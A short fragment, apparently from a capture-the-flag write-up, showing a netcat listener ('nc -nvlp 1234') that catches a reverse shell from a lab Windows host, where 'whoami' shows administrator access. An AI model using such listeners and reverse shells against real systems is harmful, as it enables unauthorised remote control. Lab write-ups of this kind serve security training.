 └─$ nc -nvlp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.49.
Ncat: Connection from 10.10.10.49:49672.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
markup\administrator
C:\Windows\system32>